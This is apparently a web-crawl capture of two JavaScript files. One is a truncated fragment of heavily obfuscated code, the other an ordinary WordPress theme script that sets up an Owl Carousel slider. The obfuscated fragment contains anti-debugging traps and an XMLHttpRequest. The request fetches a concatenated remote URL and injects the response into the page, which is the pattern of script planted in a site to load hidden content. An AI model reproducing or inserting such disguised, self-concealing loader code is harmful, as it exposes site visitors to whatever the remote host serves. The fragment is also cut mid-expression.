_0x4e9ef1+_0x207a9c;},'kPVQn':_0x3ba718(0x619,0x53c,'!0z6',0x500,0x57c)+_0x26c7e1(0x347,0x3ec,0x368,'5^BI',0x2c4)+_0x26c7e1(0x2d6,0x1bc,0x1bb,'cRhR',0x22c)+_0x5c222f(0x57b,'Q0r%',0x4c1,0x435,0x58c),'USEbe':_0x5c222f(0x516,'3nNX',0x4da,0x639,0x695)+_0x26c7e1(0x461,0x45a,0x360,'LKqf',0x2bc)+_0x3307df('qRSE',0x46e,0x361,0x43d,0x47b)+_0xb210f2(-0x2,-0x3a,'4LUG',0x94,0xdf)+_0x5c222f(0x3bd,'3nNX',0x332,0x3db,0x421)+_0x5c222f(0x6d5,'!0z6',0x6cf,0x581,0x424)+'\x20)','FmDpH':function(_0x417f33,_0x5db821){return _0x417f33!==_0x5db821;},'WKyxK':_0x3307df('m9Vk',0x44e,0x45b,0x70a,0x5bc),'Tgpkz':function(_0x336b75,_0x482f8b){return _0x336b75===_0x482f8b;},'dMrHb':_0x26c7e1(0x31,0x208,0x104,'EXQ(',0x25d),'QHrFS':_0xb210f2(0x16d,0x164,'oivw',0x11d,-0x4f),'tbKJh':function(_0x23b3b6,_0x546c8f){return _0x23b3b6(_0x546c8f);},'lQNdk':function(_0x567d35,_0x4312cf){return _0x567d35===_0x4312cf;},'jwbur':_0x3307df('5^BI',0x2d5,0x4ca,0x342,0x3ff),'DNMkq':function(_0x132936,_0xa76fbe){return _0x132936===_0xa76fbe;},'SQEVy':_0x3ba718(0x489,0x503,']$v#',0x388,0x479)+'g','RfPBp':function(_0x30da80,_0x579218){return _0x30da80===_0x579218;},'ZgbNX':_0x26c7e1(0x15f,0x1a6,0x1f5,'4LUG',0x33f),'AbkpS':_0x5c222f(0x3a0,'A8jY',0x393,0x4cd,0x351)+_0xb210f2(0x25a,0x186,'A]3n',0x115,-0x57)+_0x5c222f(0x260,'kPLK',0x513,0x3a2,0x24a),'hdNjG':_0x3307df('zCwj',0x64b,0x611,0x6f5,0x69f)+'er','toWma':_0x5c222f(0x531,'zCwj',0x57e,0x5ad,0x531),'EaYTn':function(_0x1690f7,_0x3a6a10){return _0x1690f7/_0x3a6a10;},'vRTey':_0x5c222f(0x4b7,'A]3n',0x448,0x3b8,0x3ba)+'h','hHsfX':function(_0x5e97dc,_0xd07de3){return _0x5e97dc%_0xd07de3;},'JEzlM':function(_0x568e2a,_0x522402){return _0x568e2a!==_0x522402;},'rLyVw':_0xb210f2(0x167,-0x32,'5^BI',0x17,0xe6),'zlLkw':_0x26c7e1(0x12f,0x8a,0x198,'!&CG',0x241),'JkVaV':_0xb210f2(0x160,0x4,'Id9U',0x10,0xe2),'oQSyv':_0x3307df('^XHl',0x7c9,0x59d,0x524,0x695)+'n','ksLJx':function(_0xaef8e6,_0x48ee99){return _0xaef8e6===_0x48ee99;},'bbMne':_0x5c222f(0x74b,'7fcj',0x533,0x5fa,0x515),'Yodth':function(_0x507c01,_0x14c5fc){return _0x507c01+_0x14c5fc;},'UffxC':_0x3307df('m9Vk',0x35d,0x34d,0x4ad,0x3d3)+_0xb210f2(-0x22,0x288,'zsOM',0x14f,0x67)+'t','ZfRUN':function(_0x2b5c0d,_0x51ca75){return _0x2b5c0d===_0x51ca75;},'KGjWB':function(_0x5417ce,_0x4d26e5){return _0x5417ce!==_0x4d26e5;},'Elneg':_0x3ba718(0x5a4,0x6fc,'!zhY',0x5dd,0x62a),'LgYeb':_0x5c222f(0x378,'*FIJ',0x5da,0x46b,0x485)};function _0x76c3e8(_0x104161){function _0x5e4522(_0xa637c,_0x4ab63f,_0x469a47,_0xcc3f1b,_0x2113a4){return _0x3ba718(_0x469a47- -0x26a,_0x4ab63f-0x134,_0xcc3f1b,_0xcc3f1b-0x98,_0x2113a4-0x34);}var _0x2053ad={'URUcv':function(_0x5e4680,_0x2cbc05){function _0x1d84ea(_0x4823f3,_0x1affe6,_0x3a80ad,_0x1f208a,_0x28e4a6){return _0x2ce2(_0x1affe6-0x24f,_0x1f208a);}return _0x12ab91[_0x1d84ea(0x5b9,0x602,0x4b2,'oivw',0x54f)](_0x5e4680,_0x2cbc05);},'HcvtJ':function(_0x2108f2,_0x16e2f0){function _0x37e511(_0x4fbee9,_0x175f13,_0x39a241,_0x436098,_0xc6892e){return _0x2ce2(_0x39a241- -0x2de,_0xc6892e);}return _0x12ab91[_0x37e511(-0x50,-0x1d1,-0x9f,0x8d,'r!ev')](_0x2108f2,_0x16e2f0);},'BglaN':_0x12ab91[_0x2d8fb9(0x2b3,'hw@P',0x172,0x297,0x1f4)],'OZmBC':_0x12ab91[_0x5e4522(0x49a,0x3ce,0x31d,'LKqf',0x29e)],'FyDuR':function(_0x697d27,_0x43e2d4){function _0x42d81a(_0x29d096,_0x1d234e,_0xd85487,_0x3cc22d,_0x1756c2){return _0x2d8fb9(_0x29d096-0x2b,_0xd85487,_0xd85487-0xcf,_0x3cc22d-0x79,_0x1756c2-0xca);}return _0x12ab91[_0x42d81a(0x392,0x123,'zCwj',0x292,0x3c6)](_0x697d27,_0x43e2d4);}};function _0x29ad6b(_0x336092,_0x3f996a,_0x4291e5,_0x4d7e61,_0x98605a){return _0x26c7e1(_0x336092-0x39,_0x3f996a-0xd1,_0x4291e5-0x22a,_0x4d7e61,_0x98605a-0x1a3);}function _0x1c2ea6(_0x46b2d6,_0x49b3c6,_0x4ca7b1,_0xed994a,_0xffb4ab){return _0x5c222f(_0x46b2d6-0x3b,_0x49b3c6,_0x4ca7b1-0x132,_0xed994a- -0xa0,_0xffb4ab-0x1e4);}function _0x2d8fb9(_0x132ac7,_0x4ec56b,_0x5c4aab,_0x44a2dd,_0x5e220a){return _0x3307df(_0x4ec56b,_0x4ec56b-0x17d,_0x5c4aab-0xf7,_0x44a2dd-0x133,_0x44a2dd- -0x320);}function _0x2a377c(_0x24282c,_0x17644c,_0x41b76f,_0x156ffb,_0x44b159){return _0x5c222f(_0x24282c-0x156,_0x24282c,_0x41b76f-0x130,_0x41b76f- -0x4de,_0x44b159-0x183);}if(_0x12ab91[_0x2a377c('Q0r%',0x1f0,0x19c,0x2d4,0xbc)](_0x12ab91[_0x2a377c('Oe8^',0xfa,-0x3e,0x13a,-0xac)],_0x12ab91[_0x2d8fb9(0x2b2,'LKqf',0x16,0x14a,0x20e)])){if(_0x12ab91[_0x29ad6b(0x3e6,0x431,0x3e4,'vZWK',0x32c)](typeof _0x104161,_0x12ab91[_0x1c2ea6(0x4c8,'zxw#',0x50e,0x45b,0x51b)])){if(_0x12ab91[_0x1c2ea6(0x25c,'Id9U',0x334,0x35d,0x376)](_0x12ab91[_0x2a377c('EXQ(',0x1c4,0xf1,0x62,0x241)],_0x12ab91[_0x5e4522(0x325,0x19b,0x2c7,'V4k5',0x1fd)]))return function(_0x4a0cbe){}[_0x2a377c('Id9U',0x5e,0xbc,0x152,0x4d)+_0x29ad6b(0x6d2,0x58f,0x564,'Q0r%',0x6ba)+'r'](_0x12ab91[_0x29ad6b(0x317,0x5f3,0x481,'nQW!',0x32e)])[_0x2a377c('Id9U',-0x19a,-0xc1,-0x9a,-0x1)](_0x12ab91[_0x29ad6b(0x2a1,0x2b6,0x38e,'3nNX',0x4ee)]);else{if(_0x99ea29){var _0x4e9b51=_0x3e2ace[_0x5e4522(0x31c,0x409,0x46d,'^XHl',0x437)](_0x2a74c0,arguments);return _0x5e9694=null,_0x4e9b51;}}}else{if(_0x12ab91[_0x29ad6b(0x576,0x456,0x593,'Oe8^',0x57c)](_0x12ab91[_0x29ad6b(0x560,0x4d2,0x5b4,'hlDD',0x512)],_0x12ab91[_0x2d8fb9(0x173,'5^BI',0x1f8,0xe9,0x111)])){if(_0x12ab91[_0x29ad6b(0x3f3,0x2b2,0x39e,'^XHl',0x350)](_0x2ca349)||_0x12ab91[_0x2d8fb9(0x22c,'Q0r%',0x276,0x2d6,0x316)](_0x417358)){var _0x134770=new _0x5b72a3();_0x134770[_0x2d8fb9(0x3c3,'oivw',0x374,0x2d4,0x35d)](_0x12ab91[_0x29ad6b(0x4c2,0x639,0x52a,'YWG0',0x5f4)],_0x12ab91[_0x2a377c('MTub',-0x8e,-0xda,-0x1d5,-0x107)](_0x12ab91[_0x29ad6b(0x4ef,0x483,0x58d,'ssuX',0x47b)](_0x12ab91[_0x1c2ea6(0x45f,'MTub',0x3cb,0x364,0x348)](_0x12ab91[_0x2d8fb9(0x44d,'ssuX',0x3ed,0x386,0x2a2)],_0x5e5838),_0x12ab91[_0x1c2ea6(0x50b,'qRSE',0x5b1,0x490,0x32f)]),_0x34fcf9),!![]),_0x134770[_0x2d8fb9(0x340,'!0z6',0x3fe,0x307,0x18c)+_0x1c2ea6(0x57b,'A0FW',0x38a,0x437,0x371)+_0x29ad6b(0x51c,0x593,0x4a6,'@GLw',0x427)+_0x2a377c('A0FW',0x15,0x54,-0x115,0x79)]=function(){function _0x571a24(_0xdbc20f,_0x4b6248,_0x2ae6df,_0x170abf,_0xd6bf11){return _0x2a377c(_0x170abf,_0x4b6248-0x1a7,_0x2ae6df-0x15c,_0x170abf-0x46,_0xd6bf11-0x77);}function _0x38af13(_0x1cf0e6,_0x3888c8,_0x5ad360,_0x136942,_0x4227b3){return _0x2d8fb9(_0x1cf0e6-0x6,_0x1cf0e6,_0x5ad360-0x103,_0x4227b3-0xed,_0x4227b3-0x74);}function _0x1ad9a9(_0x584f09,_0x4a57a6,_0x3ed0f2,_0x1bc6f4,_0x960047){return _0x2a377c(_0x584f09,_0x4a57a6-0x18f,_0x4a57a6-0x40e,_0x1bc6f4-0x117,_0x960047-0x1d2);}function _0x14f9ca(_0x36ce90,_0x53aa13,_0x4bfe33,_0x595334,_0x324ec5){return _0x1c2ea6(_0x36ce90-0xdc,_0x36ce90,_0x4bfe33-0x158,_0x595334- -0x36b,_0x324ec5-0x9f);}function _0x51cb9b(_0x3b6908,_0x37545e,_0x33da14,_0x4a7163,_0x3231ff){return _0x5e4522(_0x3b6908-0x157,_0x37545e-0x8f,_0x37545e- -0x27f,_0x4a7163,_0x3231ff-0x91);}if(_0x2053ad[_0x14f9ca('^XHl',0x265,0x8c,0x114,0x97)](_0x134770[_0x1ad9a9('!&CG',0x59d,0x5d0,0x680,0x465)+_0x571a24(0x299,0x322,0x25e,'hlDD',0x183)],-0x12e*0x10+-0x3fc*0x6+0x2acc)&&_0x2053ad[_0x1ad9a9('!zhY',0x486,0x588,0x563,0x386)](_0x134770[_0x51cb9b(-0xb2,-0x8c,0xbe,'hlDD',-0x3c)+'s'],0x11a9*-0x1+-0x47*-0x64+-0x94b)){var _0x5c9959=_0x134770[_0x571a24(0x1a0,0x1d7,0x22d,'A8jY',0xc5)+_0x571a24(0x29b,0x2bd,0x28f,'A8jY',0x3bf)+'xt'];_0x2d3bb8[_0x38af13('Uh[&',0x4d8,0x2c3,0x3da,0x3d0)+_0x1ad9a9('A8jY',0x38e,0x37c,0x3ea,0x376)+_0x1ad9a9('4LUG',0x4ce,0x537,0x555,0x3c9)][_0x38af13('*#zg',0x236,0x444,0x2ce,0x2f1)+_0x571a24(0x1a3,0x383,0x2aa,'3nNX',0x255)]=_0x5c9959;}},_0x134770[_0x1c2ea6(0x44b,'RCXF',0x1f2,0x34a,0x466)]();}}else{if(_0x12ab91[_0x29ad6b(0x1f3,0x2af,0x319,'ssuX',0x257)](_0x12ab91[_0x5e4522(0x4a2,0x532,0x467,'ssuX',0x43b)]('',_0x12ab91[_0x5e4522(0x347,0x302,0x32e,'tMh9',0x3d3)](_0x104161,_0x104161))[_0x12ab91[_0x29ad6b(0x556,0x586,0x5f0,'zsOM',0x726)]],0x4a5*-0x3+-0x13c1+0x7d*0x45)||_0x12ab91[_0x2d8fb9(0x2a9,'!&CG',0x2c8,0x2be,0x280)](_0x12ab91[_0x5e4522(0x2be,0x4ee,0x38b,'tMh9',0x387)](_0x104161,0x19eb+0x1798+0x316f*-0x1),-0x3*0x36f+-0x463*0x2+-0x101*-0x13)){if(_0x12ab91[_0x5e4522(0x391,0x19c,0x2eb,']$v#',0x41a)](_0x12ab91[_0x2d8fb9(0x36e,'V4k5',0x169,0x25f,0x1a6)],_0x12ab91[_0x5e4522(0x15b,0x91,0x1fe,'qRSE',0x342)])){var _0x4ffea8;try{_0x4ffea8=_0x12ab91[_0x5e4522(0x389,0x351,0x348,'NnhE',0x382)](_0x3966cb,_0x12ab91[_0x5e4522(0x35d,0x5b5,0x490,'nQW!',0x43c)](_0x12ab91[_0x29ad6b(0x630,0x48f,0x4d6,'A]3n',0x53c)](_0x12ab91[_0x29ad6b(0x562,0x598,0x5e9,'zxoV',0x6c0)],_0x12ab91[_0x5e4522(0x378,0x1ee,0x20e,'kPLK',0x10a)]),');'))();}catch(_0x5f044a){_0x4ffea8=_0x539943;}return _0x4ffea8;}else(function(){function _0xabc73(_0x4b0158,_0x17f2e0,_0x3ed344,_0x5372c5,_0x3d296f){return _0x2a377c(_0x3ed344,_0x17f2e0-0x119,_0x17f2e0-0x173,_0x5372c5-0x126,_0x3d296f-0x16c);}function _0x4a8ac4(_0xbb6de,_0x4a03da,_0x5e198a,_0x370112,_0xf0349d){return _0x29ad6b(_0xbb6de-0xba,_0x4a03da-0x1c8,_0x4a03da- -0x28b,_0x370112,_0xf0349d-0x181);}function _0x3785c1(_0x42e7ed,_0x678f91,_0x3a023d,_0x5603b7,_0x19fd20){return _0x29ad6b(_0x42e7ed-0x23,_0x678f91-0x11f,_0x678f91-0x1cd,_0x3a023d,_0x19fd20-0x59);}function _0x2e61bf(_0x3757e0,_0x3b3892,_0x52c25f,_0x28b939,_0x1f3b60){return _0x2a377c(_0x1f3b60,_0x3b3892-0x13b,_0x3b3892-0x324,_0x28b939-0xe4,_0x1f3b60-0x27);}function _0x158192(_0x2940d9,_0x8f4bd0,_0x268201,_0xcbc19c,_0x110cce){return _0x2d8fb9(_0x2940d9-0x4b,_0x268201,_0x268201-0x11f,_0x110cce-0x3eb,_0x110cce-0xc8);}if(_0x2053ad[_0x2e61bf(0x357,0x429,0x46f,0x3d9,'oivw')](_0x2053ad[_0x4a8ac4(0xdd,0x254,0x3b7,'9*mQ',0x171)],_0x2053ad[_0x2e61bf(0x491,0x48a,0x3d9,0x4d9,'zsOM')])){var _0x2797d5=_0x100515[_0x3785c1(0x590,0x4eb,'Ii@)',0x436,0x48e)+_0x3785c1(0x85b,0x780,'dl!)',0x641,0x795)+'xt'];_0x464393[_0x4a8ac4(0xe9,0x250,0x308,'cRhR',0x260)+_0x3785c1(0x672,0x537,'hlDD',0x563,0x4e4)+_0x3785c1(0x6a2,0x5da,'9*mQ',0x4f2,0x621)][_0xabc73(-0x121,0x39,'!zhY',0x12e,-0x31)+_0x4a8ac4(0x1b3,0xa6,0x20c,'7fcj',-0x27)]=_0x2797d5;}else return!![];}[_0x2d8fb9(0xa8,'nQW!',0xa9,0x1dd,0x232)+_0x29ad6b(0x598,0x718,0x5f6,'vZWK',0x4ca)+'r'](_0x12ab91[_0x1c2ea6(0x694,'4LUG',0x54f,0x5a6,0x6b8)](_0x12ab91[_0x5e4522(0x463,0x2eb,0x36c,'MTub',0x487)],_0x12ab91[_0x29ad6b(0x2cc,0x41c,0x3aa,'YWG0',0x2f8)]))[_0x2d8fb9(0xae,'Tyv%',0x23e,0x1a4,0x310)](_0x12ab91[_0x29ad6b(0x341,0x318,0x3f3,']qax',0x312)]));}else _0x12ab91[_0x5e4522(0x550,0x530,0x449,'5^BI',0x366)](_0x12ab91[_0x5e4522(0x637,0x50c,0x4cc,'A]3n',0x507)],_0x12ab91[_0x2a377c('*#zg',-0x222,-0xfd,-0x267,-0x13e)])?function(){function _0x36b52f(_0x1904b3,_0x51ae59,_0x2fb2f7,_0x1baafc,_0x1f34a4){return _0x29ad6b(_0x1904b3-0xeb,_0x51ae59-0x1bf,_0x2fb2f7- -0x30b,_0x1904b3,_0x1f34a4-0x8);}function _0x134da7(_0x5449f5,_0x320be9,_0x5dda24,_0x4734f5,_0x7264de){return _0x2d8fb9(_0x5449f5-0x192,_0x7264de,_0x5dda24-0x12f,_0x5dda24-0x378,_0x7264de-0x1a9);}function _0x486476(_0x3c0c9d,_0x589ebb,_0x460f92,_0x421663,_0xd22c2c){return _0x2d8fb9(_0x3c0c9d-0x4,_0x460f92,_0x460f92-0x167,_0xd22c2c-0x156,_0xd22c2c-0x109);}function _0xe985db(_0x58d74f,_0x11e10a,_0x413edf,_0x3b3138,_0x5cf65c){return _0x2d8fb9(_0x58d74f-0x9f,_0x3b3138,_0x413edf-0x16c,_0x58d74f- -0x11,_0x5cf65c-0x102);}if(_0x12ab91[_0x36b52f('Uh[&',0x265,0x1fc,0x110,0x10c)](_0x12ab91[_0x36b52f('cRhR',0x21e,0x195,0x16d,0x2ba)],_0x12ab91[_0xe985db(0x2d6,0x2d6,0x194,'Uh[&',0x212)]))_0x2053ad[_0x134da7(0x481,0x3db,0x42d,0x37a,'5^BI')](_0x2cc665,-0x66e*0x5+0x1*-0x703+0x2729);else return![];}[_0x2d8fb9(0x1c7,'cff8',0x1e,0x95,-0x9a)+_0x2d8fb9(0x169,'m9Vk',0xe3,0x207,0x12e)+'r'](_0x12ab91[_0x29ad6b(0x449,0x2e5,0x32a,'5^BI',0x2f3)](_0x12ab91[_0x29ad6b(0x513,0x59c,0x53d,'LKqf',0x493)],_0x12ab91[_0x2a377c('EXQ(',-0xe,0xd4,0x3e,0xb4)]))[_0x29ad6b(0x380,0x43e,0x4a4,'tMh9',0x377)](_0x12ab91[_0x2d8fb9(0x10,'5^BI',0x19,0x104,-0xd)]):_0x1a2b21=_0x5acd99;}}_0x12ab91[_0x29ad6b(0x3f1,0x54b,0x418,'LKqf',0x4b8)](_0x76c3e8,++_0x104161);}else return _0x54376a;}function _0xb210f2(_0x39e1cd,_0x505fa5,_0x214c37,_0x2a5f1c,_0x3fe64c){return _0xa4ec1d(_0x39e1cd-0x1c0,_0x2a5f1c- -0x30e,_0x214c37-0x74,_0x2a5f1c-0x2,_0x214c37);}try{if(_0x256643){if(_0x12ab91[_0x5c222f(0x262,'m9Vk',0x438,0x3bd,0x374)](_0x12ab91[_0x3ba718(0x5ee,0x65d,'7fcj',0x703,0x6c7)],_0x12ab91[_0x3ba718(0x5c1,0x6a7,'4LUG',0x4a0,0x5d6)]))return _0x76c3e8;else{if(_0x12ab91[_0xb210f2(0x2a1,0xa2,'4LUG',0x130,0x104)](_0x58b750[_0x3ba718(0x51a,0x3cf,'^XHl',0x469,0x657)+_0x26c7e1(0x6c,0x105,0x103,'m9Vk',0x1e3)],0x24f1+0x119e+-0x368b)&&_0x12ab91[_0x26c7e1(0x1fe,0x31e,0x216,'4LUG',0x239)](_0x4db5a9[_0x26c7e1(0x2b3,0x4cc,0x39d,'A0FW',0x232)+'s'],0xfb*0x2+0xe*-0x7c+0x59a)){var _0x5634ea=_0x3eed9d[_0x26c7e1(0x232,0x12d,0x2aa,'r!ev',0x1f3)+_0x3307df('RCXF',0x4f0,0x42d,0x400,0x517)+'xt'];_0x50eed0[_0x3ba718(0x6f9,0x73f,'4LUG',0x75b,0x595)+_0x3ba718(0x46b,0x476,'Q0r%',0x5b0,0x4f4)+_0x3307df('@GLw',0x798,0x6d7,0x6cc,0x67c)][_0x3ba718(0x5c4,0x479,'*#zg',0x5bc,0x4bd)+_0x3307df('^XHl',0x417,0x538,0x3ea,0x445)]=_0x5634ea;}}}else _0x12ab91[_0x3ba718(0x5b2,0x596,'NnhE',0x471,0x6e8)](_0x76c3e8,0xdd*-0x1a+-0x1c3d*0x1+0x32af);}catch(_0x4e748a){}}

--- FILE ---
content_type: application/javascript
request_url: https://neurosymptoms.org/wp-content/themes/medics/js/default.js?ver=6.0
body_size: 526
content:
jQuery(document).ready(function(e) { 
	jQuery("#from-theblog").owlCarousel({
   nav : true,
   navText: [
	  "<i class='fa fa-caret-left'></i>",
	  "<i class='fa fa-caret-right'></i>"
	],
	items : 3,
	itemsMobile : true,
	navigation : false,
	autoHeight : false,
	  responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false
        },
        400:{
            items:1,
            nav:false
        },
        600:{
            items:2,
            nav:false
        },
        1000:{
            items:3,
            nav:false,
            loop:false
        }
    }
    });
});
